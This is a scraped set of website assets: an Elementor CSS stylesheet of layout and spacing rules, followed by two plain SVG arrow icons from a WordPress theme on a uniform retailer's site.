.elementor-element.elementor-element-a55d7ea > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-73ea1ce > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-935 .elementor-element.elementor-element-73ea1ce{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-935 .elementor-element.elementor-element-743e434.elementor-column .elementor-column-wrap{align-items:center;}.elementor-935 .elementor-element.elementor-element-743e434.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-935 .elementor-element.elementor-element-743e434.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-935 .elementor-element.elementor-element-743e434 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-743e434 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-743e434 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 0% 0%;}.elementor-935 .elementor-element.elementor-element-f531b8d{width:auto;max-width:auto;align-self:center;}.elementor-935 .elementor-element.elementor-element-86e62d6{margin-top:110px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-935 .elementor-element.elementor-element-abbb4ff.elementor-column .elementor-column-wrap{align-items:center;}.elementor-935 .elementor-element.elementor-element-abbb4ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-935 .elementor-element.elementor-element-abbb4ff.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-935 .elementor-element.elementor-element-abbb4ff > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-abbb4ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-abbb4ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-0605b9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-d3d91ca .elementor-spacer-inner{--spacer-size:99px;}.elementor-935 .elementor-element.elementor-element-1e6cea7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-1e6cea7{width:auto;max-width:auto;}.elementor-935 .elementor-element.elementor-element-cf059d7{margin-top:142px;margin-bottom:100px;padding:0% 5.2% 0% 5.2%;}.elementor-935 .elementor-element.elementor-element-6588fbc > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-6588fbc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-6588fbc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-fecbe30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-2c6e41d > .elementor-widget-container{margin:88px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-935 .elementor-element.elementor-element-619ef0a0{width:100%;}}@media(max-width:1024px){.elementor-935 .elementor-element.elementor-element-a81fcd6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-a81fcd6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-2152a90 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-17f5b0d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-17f5b0d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-0ad89e2{padding:0% 7% 0% 7%;}.elementor-935 .elementor-element.elementor-element-3fe2adc{padding:0% 7% 0% 7%;}.elementor-935 .elementor-element.elementor-element-7f45abbc{padding:0% 7% 0% 7%;}.elementor-935 .elementor-element.elementor-element-619ef0a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-619ef0a0 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 2.2% 0% 2.2%;}.elementor-935 .elementor-element.elementor-element-a436ef2{padding:0% 7% 0% 7%;}.elementor-935 .elementor-element.elementor-element-86e62d6{padding:0% 7% 0% 7%;}.elementor-935 .elementor-element.elementor-element-1e6cea7 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-935 .elementor-element.elementor-element-cf059d7{padding:0% 7% 0% 7%;}}@media(max-width:767px){.elementor-935 .elementor-element.elementor-element-2152a90 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-d72ae68 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-d72ae68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-935 .elementor-element.elementor-element-d72ae68 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-5580f71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-3fe2adc{margin-top:23px;margin-bottom:54px;}.elementor-935 .elementor-element.elementor-element-f531b8d{align-self:center;}.elementor-935 .elementor-element.elementor-element-86e62d6{padding:0px 0px 0px 0px;}.elementor-935 .elementor-element.elementor-element-abbb4ff > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-935 .elementor-element.elementor-element-abbb4ff > .elementor-element-populated > .elementor-widget-wrap{padding:0% 5.2% 0% 5.2%;}.elementor-935 .elementor-element.elementor-element-1e6cea7 > .elementor-widget-container{margin:0px 0px 136px 0px;padding:0% 5% 0% 5%;}.elementor-935 .elementor-element.elementor-element-cf059d7{margin-top:98px;margin-bottom:100px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://bizzarouniforms.com/wp-content/themes/makao/assets/img/arrow_right.svg
body_size: 151
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39 24" style="enable-background:new 0 0 39 24;" xml:space="preserve">
 <style type="text/css">
	.sld0{fill:#FFFFFF;stroke:#08422c;stroke-miterlimit:10;}
	.sld1{fill:none;stroke:#08422c;stroke-miterlimit:10;}
</style>
<line class="sld0" x1="37" y1="11.9" x2="0.8" y2="11.9"/>
<path class="sld0" d="M25.5,1.4"/>
<path class="sld0" d="M25.5,23"/>
<path class="sld1" d="M25.5,1.4"/>
<path class="sld1" d="M38.2,0.4"/>
<polyline class="sld1" points="25.3,0.8 37,11.9 25.3,23 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bizzarouniforms.com/wp-content/themes/makao/assets/img/arrow_left.svg
body_size: 147
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39 24" style="enable-background:new 0 0 39 24;" xml:space="preserve">
 <style type="text/css">
	.sld0{fill:#FFFFFF;stroke:#08422c;stroke-miterlimit:10;}
	.sld1{fill:none;stroke:#08422c;stroke-miterlimit:10;}
</style>
<line class="sld0" x1="2" y1="11.9" x2="38.2" y2="11.9"/>
<path class="sld0" d="M13.5,1.4"/>
<path class="sld0" d="M13.5,23"/>
<path class="sld1" d="M13.5,1.4"/>
<path class="sld1" d="M0.8,0.4"/>
<polyline class="sld1" points="13.7,0.8 2,11.9 13.7,23 "/>
</svg>
